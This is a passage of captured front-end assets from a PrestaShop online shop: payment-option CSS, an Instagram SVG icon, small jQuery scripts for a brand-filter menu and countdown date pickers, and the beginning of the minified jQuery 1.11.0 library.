        display: none;
    }
}
.payplugOneyOption_title {
    align-items: center;
    color: #2f2930;
    display: flex;
    flex-direction: column;
    font-size: 15px;
    font-weight: 500;
    height: 90px;
    justify-content: center;
    padding: 0 0 35px;
}
.payplugOneyOption_title img {
    margin-bottom: 5px;
}
.-mobile .payplugOneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    border-left: none;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
}
.-mobile .payplugOneyOption:nth-child(2) .payplugOneyOption_title {
    border-left: none;
    border-right: none;
    left: 50%;
}
.-mobile .-selected .payplugOneyOption_title {
    border-bottom: 5px solid #7ebd00;
}
.payplugOneyOption_prices {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
    width: 100%;
}
.-mobile .payplugOneyOption_prices {
    border-top: 1px solid #dce0e8;
    display: none;
    height: auto;
    padding: 30px 16px;
}
.-mobile .-selected .payplugOneyOption_prices {
    display: block;
}
.payplugOneyOption_prices ul {
    color: #2f2930;
    display: flex;
    flex-direction: column;
    font-size: 15px;
    font-weight: 600;
    height: 100%;
    margin: 0;
    width: 100%;
}
.payplugOneyOption_prices ul li {
    border-bottom: 1px solid #dce0e8;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    line-height: 21px;
    padding: 0 0 16px;
}
.payplugOneyOption_prices ul li + li {
    padding: 16px 0;
}
.payplugOneyOption_prices ul li:last-child {
    border: none;
    margin: auto 0 0;
    padding: 16px 0 0;
}
.payplugOneyOption_prices ul li span {
    display: flex;
    font-weight: 600;
}
.payplugOneyOption_prices ul li span:first-child {
    font-weight: 500;
}
.payplugOneyOption_prices ul li small {
    display: block;
    font-weight: 400;
    width: 100%;
}
.-mobile .payplugOneyOption_prices ul li {
    padding: 8px 0;
}
.payplugOneyOption_legend {
    color: #2f2930;
    font-weight: 400;
    margin: auto 0 0;
    text-align: center;
}
.payplugOneyOption_radio {
    height: 0;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
}
.-mobile .payplugOneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
}
@media (max-width: 567px) {
    .payplugOneClick form .form_payplug {
        display: block;
    }
    .payplugOneClick button#sogecommerce_standard_link.bg-orange {
        float: none;
        margin: 10px auto 0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gfc-provap.com/themes/phoneshop/img/icon/instagram.svg
body_size: 544
content:
<svg id="Bold" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512.01"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M256.09,124.54A131.38,131.38,0,1,0,387.46,255.91,131.36,131.36,0,0,0,256.09,124.54Zm0,216.64a85.27,85.27,0,1,1,85.26-85.27A85.24,85.24,0,0,1,256.09,341.18Z" transform="translate(0 -0.01)"/><path class="cls-1" d="M361.56,1.62c-47.11-2.2-163.78-2.09-210.93,0-41.42,1.94-78,12-107.43,41.41C-6,92.27.26,158.61.26,255.91c0,99.59-5.55,164.4,42.94,212.89,49.43,49.41,116.74,42.94,212.89,42.94,98.64,0,132.69.07,167.57-13.44,47.42-18.41,83.22-60.8,86.72-136.93,2.22-47.13,2.09-163.78,0-210.93C506.15,60.57,457.92,6.06,361.56,1.62Zm74.56,434.6c-32.28,32.28-77.06,29.4-180.65,29.4C148.8,465.62,106,467.2,74.82,435.9c-35.95-35.77-29.44-93.22-29.44-180.33,0-117.86-12.1-202.75,106.19-208.81,27.18-1,35.18-1.28,103.6-1.28l1,.64c113.68,0,202.88-11.9,208.23,106.37,1.22,27,1.5,35.09,1.5,103.4,0,105.43,2,148.46-29.74,180.33Z" transform="translate(0 -0.01)"/><circle class="cls-1" cx="392.67" cy="119.35" r="30.7"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.gfc-provap.com/themes/phoneshop/js/menu.js?v=1769181931
body_size: 1531
content:
$(document).ready(function(){
    var isotopeContainers = document.querySelectorAll('ul[id^="list-isotop-"]');

    // Initialize Isotope for each container
    isotopeContainers.forEach(function (container) {
        var $grid = $('#'+  container.id);

        $grid.isotope({
            itemSelector: '#'+container.id  + ' li',
            layoutMode: 'fitRows',
            filter: '.show-brand'
        });

        var qsRegex;
        var $quicksearch = $('#' + container.id).siblings('.search-container').find('.search-input').keyup(debounce(function () {
            $('#filter-buttons-'+container.id+' .filter-btn').removeClass('active');
            qsRegex = new RegExp($quicksearch.val(), 'gi');
            $grid.isotope({
                filter: function () {
                    var $this = $(this);
                    var searchResult = qsRegex ? $this.text().match(qsRegex) : true;
                    return searchResult;
                }
            });
        }));

        
        $grid.siblings('.filter-buttons').on('click', '.filter-btn', function () {
            $quicksearch.val('');
            var filterValue = $(this).data('filter');
            $grid.isotope({
                filter: function () {
                    var firstCharacter = $(this).find('.ets_item_name').text().charAt(0).toUpperCase();
                    return new RegExp(filterValue).test(firstCharacter);
                }
            });

            // Add 'active' class to clicked button and remove from others
            $('#filter-buttons-'+container.id+' .filter-btn').removeClass('active');
            $(this).addClass('active');
        });
    });
});

// debounce so filtering doesn't happen every millisecond
function debounce(fn, threshold) {
    var timeout;
    threshold = threshold || 100;
    return function debounced() {
        clearTimeout(timeout);
        var args = arguments;
        var _this = this;
        function delayed() {
            fn.apply(_this, args);
        }
        timeout = setTimeout(delayed, threshold);
    };
}

--- FILE ---
content_type: text/javascript
request_url: https://www.gfc-provap.com/modules/psproductcountdownpro/views/js/custom.js?v=1769181931
body_size: 201
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * @author    Presta.Site
 * @copyright 2020 Presta.Site
 * @license   LICENSE.txt
 */

// override in your theme dir
jQuery(document).ready(function($){
    if($('#countdownStart').length > 0){
        flatpickr("#countdownStart", {
            enableTime: true,
            dateFormat: "Y-m-d H:i",
            disableMobile: false,
        });
        flatpickr("#countdownEnd", {
            enableTime: true,
            dateFormat: "Y-m-d H:i",
            disableMobile: false,
        });
    }
});



--- FILE ---
content_type: text/javascript
request_url: https://www.gfc-provap.com/js/jquery/jquery-1.11.0.min.js?v=1769181931
body_size: 139905
content:
/*! jQuery v1.11.0 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k="".trim,l={},m="1.11.0",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(l.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:k&&!k.call("\ufeff\xa0")?function(a){return null==a?"":k.call(a)}:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||n.guid++,e):void 0},now:function(){return+new Date},support:l}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s="sizzle"+-new Date,t=a.document,u=0,v=0,w=eb(),x=eb(),y=eb(),z=function(a,b){return a===b&&(j=!0),0},A="undefined",B=1<<31,C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=D.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",M=L.replace("w","w#"),N="\\["+K+"*("+L+")"+K+"*(?:([*^$|!~]?=)"+K+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+M+")|)|)"+K+"*\\]",O=":("+L+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+N.replace(3,8)+")*)|.*)\\)|)",P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(O),U=new RegExp("^"+M+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L.replace("w","w*")+")"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=/'|\\/g,ab=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),bb=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{G.apply(D=H.call(t.childNodes),t.childNodes),D[t.childNodes.length].nodeType}catch(cb){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function db(a,b,d,e){var f,g,h,i,j,m,p,q,u,v;if((b?b.ownerDocument||b:t)!==l&&k(b),b=b||l,d=d||[],!a||"string"!=typeof a)return d;if(1!==(i=b.nodeType)&&9!==i)return[];if(n&&!e){if(f=Z.exec(a))if(h=f[1]){if(9===i){if(g=b.getElementById(h),!g||!g.parentNode)return d;if(g.id===h)return d.push(g),d}else if(b.ownerDocument&&(g=b.ownerDocument.getElementById(h))&&r(b,g)&&g.id===h)return d.push(g),d}else{if(f[2])return G.apply(d,b.getElementsByTagName(a)),d;if((h=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(h)),d}if(c.qsa&&(!o||!o.test(a))){if(q=p=s,u=b,v=9===i&&a,1===i&&"object"!==b.nodeName.toLowerCase()){m=ob(a),(p=b.getAttribute("id"))?q=p.replace(_,"\\$&"):b.setAttribute("id",q),q="[id='"+q+"'] ",j=m.length;while(j--)m[j]=q+pb(m[j]);u=$.test(a)&&mb(b.parentNode)||b,v=m.join(",")}if(v)try{return G.apply(d,u.querySelectorAll(v)),d}catch(w){}finally{p||b.removeAttribute("id")}}}return xb(a.replace(P,"$1"),b,d,e)}function eb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function fb(a){return a[s]=!0,a}function gb(a){var b=l.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function hb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function ib(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||B)-(~a.sourceIndex||B);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function jb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function kb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function lb(a){return fb(function(b){return b=+b,fb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function mb(a){return a&&typeof a.getElementsByTagName!==A&&a}c=db.support={},f=db.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},k=db.setDocument=function(a){var b,e=a?a.ownerDocument||a:t,g=e.defaultView;return e!==l&&9===e.nodeType&&e.documentElement?(l=e,m=e.documentElement,n=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){k()},!1):g.attachEvent&&g.attachEvent("onunload",function(){k()})),c.attributes=gb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=gb(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(e.getElementsByClassName)&&gb(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=gb(function(a){return m.appendChild(a).id=s,!e.getElementsByName||!e.getElementsByName(s).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==A&&n){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ab,bb);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ab,bb);return function(a){var c=typeof a.getAttributeNode!==A&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==A?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==A&&n?b.getElementsByClassName(a):void 0},p=[],o=[],(c.qsa=Y.test(e.querySelectorAll))&&(gb(function(a){a.innerHTML="<select t=''><option selected=''></option></select>",a.querySelectorAll("[t^='']").length&&o.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||o.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll(":checked").length||o.push(":checked")}),gb(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&o.push("name"+K+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||o.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),o.push(",.*:")})),(c.matchesSelector=Y.test(q=m.webkitMatchesSelector||m.mozMatchesSelector||m.oMatchesSelector||m.msMatchesSelector))&&gb(function(a){c.disconnectedMatch=q.call(a,"div"),q.call(a,"[s!='']:x"),p.push("!=",O)}),o=o.length&&new RegExp(o.join("|")),p=p.length&&new RegExp(p.join("|")),b=Y.test(m.compareDocumentPosition),r=b||Y.test(m.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},z=b?function(a,b){if(a===b)return j=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===t&&r(t,a)?-1:b===e||b.ownerDocument===t&&r(t,b)?1:i?I.call(i,a)-I.call(i,b):0:4&d?-1:1)}:function(a,b){if(a===b)return j=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],k=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:i?I.call(i,a)-I.call(i,b):0;if(f===g)return ib(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)k.unshift(c);while(h[d]===k[d])d++;return d?ib(h[d],k[d]):h[d]===t?-1:k[d]===t?1:0},e):l},db.matches=function(a,b){return db(a,null,null,b)},db.matchesSelector=function(a,b){if((a.ownerDocument||a)!==l&&k(a),b=b.replace(S,"='$1']"),!(!c.matchesSelector||!n||p&&p.test(b)||o&&o.test(b)))try{var d=q.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return db(b,l,null,[a]).length>0},db.contains=function(a,b){return(a.ownerDocument||a)!==l&&k(a),r(a,b)},db.attr=function(a,b){(a.ownerDocument||a)!==l&&k(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!n):void 0;return void 0!==f?f:c.attributes||!n?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},db.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},db.uniqueSort=function(a){var b,d=[],e=0,f=0;if(j=!c.detectDuplicates,i=!c.sortStable&&a.slice(0),a.sort(z),j){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return i=null,a},e=db.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=db.selectors={cacheLength:50,createPseudo:fb,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ab,bb),a[3]=(a[4]||a[5]||"").replace(ab,bb),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||db.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&db.error(a[0]),a},PSEUDO:function(a){var b,c=!a[5]&&a[2];return V.CHILD.test(a[0])?null:(a[3]&&void 0!==a[4]?a[2]=a[4]:c&&T.test(c)&&(b=ob(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ab,bb).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=w[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&w(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==A&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=db.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),t=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&t){k=q[s]||(q[s]={}),j=k[a]||[],n=j[0]===u&&j[1],m=j[0]===u&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[u,n,m];break}}else if(t&&(j=(b[s]||(b[s]={}))[a])&&j[0]===u)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(t&&((l[s]||(l[s]={}))[a]=[u,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||db.error("unsupported pseudo: "+a);return e[s]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?fb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:fb(function(a){var b=[],c=[],d=g(a.replace(P,"$1"));return d[s]?fb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:fb(function(a){return function(b){return db(a,b).length>0}}),contains:fb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:fb(function(a){return U.test(a||"")||db.error("unsupported lang: "+a),a=a.replace(ab,bb).toLowerCase(),function(b){var c;do if(c=n?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===m},focus:function(a){return a===l.activeElement&&(!l.hasFocus||l.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:lb(function(){return[0]}),last:lb(function(a,b){return[b-1]}),eq:lb(function(a,b,c){return[0>c?c+b:c]}),even:lb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:lb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:lb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:lb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=jb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=kb(b);function nb(){}nb.prototype=d.filters=d.pseudos,d.setFilters=new nb;function ob(a,b){var c,e,f,g,h,i,j,k=x[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=Q.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?db.error(a):x(a,i).slice(0)}function pb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function qb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=v++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[u,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[s]||(b[s]={}),(h=i[d])&&h[0]===u&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function rb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function tb(a,b,c,d,e,f){return d&&!d[s]&&(d=tb(d)),e&&!e[s]&&(e=tb(e,f)),fb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||wb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:sb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=sb(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=sb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ub(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],i=g||d.relative[" "],j=g?1:0,k=qb(function(a){return a===b},i,!0),l=qb(function(a){return I.call(b,a)>-1},i,!0),m=[function(a,c,d){return!g&&(d||c!==h)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>j;j++)if(c=d.relative[a[j].type])m=[qb(rb(m),c)];else{if(c=d.filter[a[j].type].apply(null,a[j].matches),c[s]){for(e=++j;f>e;e++)if(d.relative[a[e].type])break;return tb(j>1&&rb(m),j>1&&pb(a.slice(0,j-1).concat({value:" 